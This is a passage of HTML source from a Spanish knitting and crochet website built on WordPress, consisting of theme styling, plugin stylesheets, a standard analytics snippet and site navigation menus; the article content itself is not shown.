.vlog-button-search:hover,.bypostauthor .comment-body .fn:before,.vlog-comments .url:hover,#cancel-comment-reply-link,.widget_tag_cloud a:hover,.meta-tags a:hover,.vlog-remove-wl:hover{color: #730981;}.entry-content p{color: #4b0961;}.widget_calendar #today:after{background: rgba(75,9,97,0.1)}.vlog-button,.vlog-button a,.vlog-pagination .vlog-button,.vlog-pagination .next,.vlog-pagination .prev,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-featured-info-2 .entry-title a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,.vlog-link-pages a,.vlog-link-pages a:hover{color: #FFF;}#cancel-comment-reply-link, .comment-reply-link, .vlog-rm,.vlog-mod-actions .vlog-all-link,.vlog-slider-controls .owl-next, .vlog-slider-controls .owl-prev {color: #730981; border-color: rgba(115,9,129,0.7)}.vlog-mod-actions .vlog-all-link:hover,.vlog-slider-controls .owl-next:hover, .vlog-slider-controls .owl-prev:hover {color: #4b0961; border-color: rgba(75,9,97,0.7)}.comment-reply-link:hover,.vlog-rm:hover,a.button.product_type_simple.add_to_cart_button:hover,a.added_to_cart:hover,#cancel-comment-reply-link:hover{color: #4b0961;border-color: #4b0961;}.entry-content .wp-block-button__link,.wp-block-search__button{background: #730981; color: #ffffff;}.wp-block-button__link:hover,.wp-block-search__button:hover{color: #ffffff;}.wp-block-separator{border-color: rgba(75,9,97,0.2);border-bottom-width: 1px;}.wp-block-calendar tfoot a{color: #730981; }.vlog-highlight .entry-category,.vlog-highlight .entry-category a,.vlog-highlight .meta-item a,.vlog-highlight .meta-item span,.vlog-highlight .meta-item,.vlog-highlight.widget_tag_cloud a:hover{color: rgba(255,255,255,0.5);}.vlog-highlight {background: #4b0961;color: #ffffff;border: none;}.vlog-highlight .widget-title{border-bottom-color: rgba(255,255,255,0.1);}.vlog-highlight .entry-title,.vlog-highlight .entry-category a:hover,.vlog-highlight .action-item,.vlog-highlight .meta-item a:hover,.vlog-highlight .widget-title span,.vlog-highlight .entry-title a,.widget.vlog-highlight ul li a,.vlog-highlight.widget_calendar table tfoot tr td a,.vlog-highlight .widget_tag_cloud a{color: #ffffff;}.vlog-highlight .widget_calendar #today:after{ background: rgba(255,255,255,0.1);}.widget.vlog-highlightinput[type=number], .widget.vlog-highlight input[type=text], .widget.vlog-highlight input[type=email], .widget.vlog-highlight input[type=url], .widget.vlog-highlight input[type=tel], .widget.vlog-highlight input[type=date], .widget.vlog-highlight input[type=password], .widget.vlog-highlight select, .widget.vlog-highlight textarea{background: #FFF;color: #111;border-color: rgba(255,255,255,0.1);}.vlog-highlight .vlog-button-search{color:#111;}.vlog-bg-box,.author .vlog-mod-desc,.vlog-bg{background: rgba(75,9,97,0.05);}.vlog-pagination .current{background: rgba(75,9,97,0.1);}.vlog-site-footer{background: #4b0961;color: #ffffff;}.vlog-site-footer .widget-title,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer .widget_calendar table tfoot tr td a,.vlog-site-footer .widget.mks_author_widget h3,.vlog-site-footer.mks_author_link,.vlog-site-footer .vlog-button:hover,.vlog-site-footer .meta-item a:hover,.vlog-site-footer .entry-category a:hover {color: #ffffff;}.vlog-site-footer a,.vlog-site-footer ul li a,.vlog-site-footer .widget_calendar table tbody td a:hover,.vlog-site-footer .widget_calendar table tfoot tr td a:hover{color: rgba(255,255,255,0.8);}.vlog-site-footer .meta-item a,.vlog-site-footer .meta-item .meta-icon,.vlog-site-footer .widget_recent_entries li .post-date,.vlog-site-footer .meta-item{color: rgba(255,255,255,0.5);}.vlog-site-footer .meta-comments:hover,.vlog-site-footer ul li a:hover,.vlog-site-footer a:hover{color: #ffffff;}.vlog-site-footer .widget .vlog-count,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer a.mks_author_link,.vlog-site-footer a.mks_author_link:hover,.vlog-site-footer .widget_calendar table tbody td a:hover{color: #4b0961;background: #ffffff;}.vlog-site-footer .widget .vlog-search-form input[type=text],.vlog-site-footer select{ background: #FFF; color: #111; border:#ffffff;}.vlog-site-footer .widget .vlog-search-form .vlog-button-search{color: #111;}.vlog-site-footer .vlog-mod-actions .vlog-all-link, .vlog-site-footer .vlog-slider-controls .owl-next, .vlog-site-footer .vlog-slider-controls .owl-prev{ color: rgba(255,255,255,0.8); border-color:rgba(255,255,255,0.8);}.vlog-site-footer .vlog-mod-actions .vlog-all-link:hover, .vlog-site-footer .vlog-slider-controls .owl-next:hover, .vlog-site-footer .vlog-slider-controls .owl-prev:hover{ color: rgba(255,255,255,1); border-color:rgba(255,255,255,1);}.entry-content-single ul > li:before,.vlog-comments .comment-content ul > li:before{color: #730981;}input[type=number], input[type=text], input[type=email],input[type=search], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea,.widget,.vlog-comments,.comment-list,.comment .comment-respond,.widget .vlog-search-form input[type=text],.vlog-content .vlog-prev-next-nav,.vlog-wl-action,.vlog-mod-desc .vlog-search-form,.entry-content table,.entry-content td, .entry-content th,.entry-content-single table,.entry-content-single td, .entry-content-single th,.vlog-comments table,.vlog-comments td, .vlog-comments th,.wp-block-calendar tfoot{border-color: rgba(75,9,97,0.1);}input[type=number]:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=tel]:focus, input[type=date]:focus, input[type=password]:focus, select:focus, textarea:focus{border-color: rgba(75,9,97,0.3);}input[type=number], input[type=text], input[type=email], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea{background-color: rgba(75,9,97,0.03);}body div.wpforms-container-full .wpforms-form input, body div.wpforms-container-full .wpforms-form select, body div.wpforms-container-full .wpforms-form textarea {background-color: rgba(75,9,97,0.03) !important; border-color: rgba(75,9,97,0.1) !important;}.vlog-button,input[type="submit"],.woocommerce-product-search button[type="submit"],.wpcf7-submit,input[type="button"],body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover {background-color: #730981;}.vlog-comments .comment-content{color: rgba(75,9,97,0.8);}li.bypostauthor > .comment-body,.vlog-rm {border-color: #730981;}.vlog-ripple-circle{stroke: #730981;}.vlog-cover-bg,.vlog-featured-2 .vlog-featured-item,.vlog-featured-3 .vlog-featured-item,.vlog-featured-4 .owl-item,.vlog-featured-5{height: 500px;}.vlog-fa-5-wrapper{height: 428px;}.vlog-fa-5-wrapper .fa-item{height: 178px;}div.bbp-submit-wrapper button, #bbpress-forums #bbp-your-profile fieldset.submit button{color:#FFF;background-color: #730981;}.vlog-breadcrumbs a:hover{color: #4b0961;}.vlog-breadcrumbs{ border-bottom: 1px solid rgba(75,9,97,0.1);}.vlog-special-tag-label{background-color: rgba(115,9,129,0.5);}.vlog-special-tag-label{background-color: rgba(115,9,129,0.5);}.entry-image:hover .vlog-special-tag-label{background-color: rgba(115,9,129,0.8);}.vlog-format-inplay .entry-category a,.vlog-format-inplay .action-item:hover,.vlog-featured .vlog-format-inplay .meta-icon,.vlog-featured .vlog-format-inplay .meta-item,.vlog-format-inplay .meta-comments a,.vlog-featured-2 .vlog-format-inplay .entry-category a,.vlog-featured-2 .vlog-format-inplay .action-item:hover,.vlog-featured-2 .vlog-format-inplay .meta-icon,.vlog-featured-2 .vlog-format-inplay .meta-item,.vlog-featured-2 .vlog-format-inplay .meta-comments a{color: rgba(75,9,97,0.7);}.site-title{text-transform: uppercase;}.site-description{text-transform: uppercase;}.vlog-site-header{text-transform: uppercase;}.vlog-top-bar{text-transform: uppercase;}.entry-title{text-transform: none;}.entry-category a{text-transform: uppercase;}.vlog-mod-title, comment-author .fn{text-transform: uppercase;}.widget-title{text-transform: uppercase;}.has-small-font-size{ font-size: 1.1rem;}.has-large-font-size{ font-size: 1.8rem;}.has-huge-font-size{ font-size: 2.1rem;}@media(min-width: 768px){.has-small-font-size{ font-size: 1.2rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.8rem;}}.has-vlog-acc-background-color{ background-color: #730981;}.has-vlog-acc-color{ color: #730981;}.has-vlog-meta-background-color{ background-color: #999999;}.has-vlog-meta-color{ color: #999999;}.has-vlog-txt-background-color{ background-color: #4b0961;}.has-vlog-txt-color{ color: #4b0961;}.has-vlog-bg-background-color{ background-color: #ffffff;}.has-vlog-bg-color{ color: #ffffff;}.has-vlog-highlight-txt-background-color{ background-color: #ffffff;}.has-vlog-highlight-txt-color{ color: #ffffff;}.has-vlog-highlight-bg-background-color{ background-color: #4b0961;}.has-vlog-highlight-bg-color{ color: #4b0961;}
</style>
<link rel='stylesheet' id='vlog_child_load_scripts-css' href='https://www.laboresypunto.es/wp-content/themes/vlog-child/style.css?ver=2.5.1' type='text/css' media='screen' />
<link rel='stylesheet' id='meks-ads-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.laboresypunto.es/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.14.0' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#4b0961;border-color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#4b0961;border:1px solid #4b0961}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #4b0961;-moz-box-shadow:0 0 1px 3px #4b0961;box-shadow:0 0 1px 3px #4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#4b0961}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.laboresypunto.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.laboresypunto.es/wp-json/wp/v2/posts/3585" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.laboresypunto.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.laboresypunto.es/?p=3585' />
<link rel="alternate" type="application/json+oembed" href="https://www.laboresypunto.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Fmuestras-de-puntos%2Ftejer-punto-trenza-burguesa-dos-agujas" />
<link rel="alternate" type="text/xml+oembed" href="https://www.laboresypunto.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Fmuestras-de-puntos%2Ftejer-punto-trenza-burguesa-dos-agujas&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" /><link rel="icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" />

<!-- verificación de pagina para youtube -si se quita, se perdera verificación  -->	
<meta name="google-site-verification" content="VAra5GDeQqNUpu6u35WtfKLbGrf8MY5-f3AX1UFu0WU" />
<!--fin de verificación de pagina para youtube  -->

<!------ ANALYTICS tag global  ------>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129023964-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129023964-2');
</script>
<!----FIN ANALYTICS TAG GLOBAL ------->
		
</head>

<body class="post-template-default single single-post postid-3585 single-format-video vlog-v_2_5_1 vlog-child">

	    
                
                
        <header id="header" class="vlog-site-header vlog-header-shadow hidden-xs hidden-sm">
            
            <div class="vlog-header-wrapper">
<div class="container">
	<div class="vlog-header-1 vlog-header-middle">
		<div class="vlog-slot-l">
			
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
	
	</div>

		</div>
		<div class="vlog-slot-c">
			<nav class="vlog-main-navigation">	
				<ul id="menu-main" class="vlog-main-nav vlog-menu"><li id="menu-item-4020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li id="menu-item-6038" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li id="menu-item-6046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li id="menu-item-6045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li id="menu-item-6047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
<li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li id="menu-item-6048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>	</nav>     
		</div> 	
		<div class="vlog-slot-r">
				<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>					<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>					<li class="vlog-actions-button vlog-social-icons">
	<span>
		<i class="fv fv-social"></i>
	</span>
	<ul class="sub-menu">
	<li>
		<ul id="menu-social" class="vlog-soc-menu vlog-in-popup"><li id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a title="						" href="https://www.facebook.com/"><span class="vlog-social-name">Facebook</span></a></li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a title="						" href="http://instagram.com/"><span class="vlog-social-name">Instagram</span></a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2095"><a href="https://pinterest.es"><span class="vlog-social-name">Pinterest</span></a></li>
<li id="menu-item-363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-363"><a title="						" href="http://youtube.com"><span class="vlog-social-name">YouTube</span></a></li>
</ul>	</li>
	</ul>
</li>
			</ul>
	</div>
		</div>
	</div>
</div>
</div>    
        </header>
    
                        					
<div id="vlog-sticky-header" class="vlog-sticky-header vlog-site-header vlog-header-shadow vlog-header-bottom hidden-xs hidden-sm">
	
		<div class="container">
				<div class="vlog-slot-l">
										
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
	
	</div>

				</div>
				<div class="vlog-slot-c">
					
						
													<nav class="vlog-main-navigation">				
								<ul id="menu-main-1" class="vlog-main-nav vlog-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
